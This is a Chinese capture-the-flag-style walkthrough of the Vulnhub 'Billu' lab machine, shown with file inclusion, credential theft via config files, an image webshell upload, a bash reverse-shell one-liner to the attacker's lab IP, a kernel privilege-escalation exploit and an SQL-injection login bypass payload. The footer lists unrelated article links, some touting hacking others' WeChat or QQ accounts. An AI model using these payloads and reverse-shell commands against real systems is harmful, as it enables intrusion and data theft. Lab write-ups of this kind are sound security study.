Vulnhub靶场之Billu

一、信息收集

使用nmap或netdiscover扫描确定其ip

访问其80端口

发现是一个登入界面,使用御剑后台扫描工具和kali的dirb扫描网站目录

御剑扫描结果:



dirb扫描结果:

现在收集到的信息有:

http://192.168.220.143/add.php文件上传

http://192.168.220.143/in/? ? phpinfo()

http://192.168.220.143/phpmyphpMyAdmin

http://192.168.220.143/test文件包含

二、漏洞利用

文件包含



访问192.168.220.143/test.php使用brup抓包

将请求 *** 改为post

在Params中加参数file和对应的内容



单包发送,得到对应文件的内容

证明该页面存在文件包含漏洞,查看c.php(猜测可能是配置文件)





得到数据库连接用户名密码,在phpMyAdmin页面使用用户名密码登入

成功登入,得到登入web界面的用户名密码



成功登入web界面

文件上传漏洞

选择添加用户,发现可以上传文件,开始上传一句话图片木马

访问http://192.168.220.143/panel.php?1=phpinfo(); 使用brup抓包,修改load参数为图片地址

使用一句话木马反弹shell

发现成功显示了phpinfo() ,说明可以反弹shell



使用brup的编码模块对echo 'bash -i >& /dev/tcp/192.168.220.146/4444 0>&1' | bash进行url编码

注意:ip是kali的ip,端口是监听的端口,要写单引号

在kali中开启监听

使用burp构造payload,点击Go访问

注意:url编码的代码要加到system("");里



成功反弹shell

三、权限提升

查看那个目录有写权限,打算写一个一句话木马



进入uploaded_images目录,写木马

拿到webshell,查看系统和内核版本

ubuntu 12.04 --> 37293.c提权

使用kali的searchsploit命令搜索提权代码,使用37292.c提权,下载文件到kali

然后拷贝到真机,绕后通过菜刀上传到目标机器

编译提权文件

执行编译后的执行文件,成功提权到root权限

其他思路:



一、走ssh

爆破phpmy目录下的文件

使用文件包含漏洞,查看config.inc.php文件内容

可以看到账号密码,直接使用此账号密码ssh连接目标主机,拿到root权限



二、sql注入登入网站

使用文件包含漏洞查看index.php源码,分析其过滤规则,然后构造payload绕过

最后测试出uname=or 1=1#? pass=\? ? 能成功登入

加 \ 号是为了让后面的unmae逃逸出来,使用此payload的后的sql语句:

select * from auth where pass='\' and uname=' or 1=1#'

相关文章

海水为什么是咸的(这些你不知道的事)

海水为什么那么咸,这确实是一个问题,不过在这个问题之前首先要来解决另一个问题!地球上这么多水是从哪里来的?可能很多人都有想过这个问题,但我们今天试图来简单的解释下! 地球水体的来源途径有几个:...

花钱查别人微信记录靠谱吗?黑客怎么查微信聊天记录呢

花钱查别人微信记录靠谱吗?黑客怎么查微信聊天记录呢前段时间有很多客户问小编,网络推广专员每天的工作流程是什么呢,其实网络推广专员的工作流程是很繁琐的,那么接下来帝佑小编就为大家解答一下这个问题吧!...

一般智商的人能当黑客吗(什么样的人能成为黑客)

本文目录一览: 1、黑客智商很高么? 2、黑客,你们是不是都是高学历、高智商啊?不要鄙视我这个小白 - - 3、黑客是什么样的人? 4、想做一个黑客普通的不能再普通的智力可以不?至少要什么...

黑客帝国电视剧剧情介绍(黑客帝国剧情详细介绍)

本文导读目录: 1、外国电视剧,可能是美剧,记忆中剧情片段,求片名。 2、黑客帝国 3、黑客帝国的剧情 4、黑客帝国剧情 5、黑客帝国的主演是谁? 6、黑客帝国的剧情问题??...

怎么找专门盗QQ号的,闲鱼被骗找黑客有用吗,黑客用别人家的网站

第三种是登录承认的方法,这种方法不需求输入验证码,而是经过登录承认点击的方法来完结双要素认证的进程,这种方法是经过公钥加密算法来承认你的身份,运用会生成一对公私钥,私钥存储在本地,公钥发送给服务端作为...

大明之超级黑科技明末无限暴兵(明末无限暴兵系统)

本文导读目录: 1、八百章到一千章的小说 2、找一本小说 3、找本小说 4、求好看的小说 5、超好看的小说 6、有没有人看过这本穿越小说阿 7、找一本穿越小说 8、求好看小...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!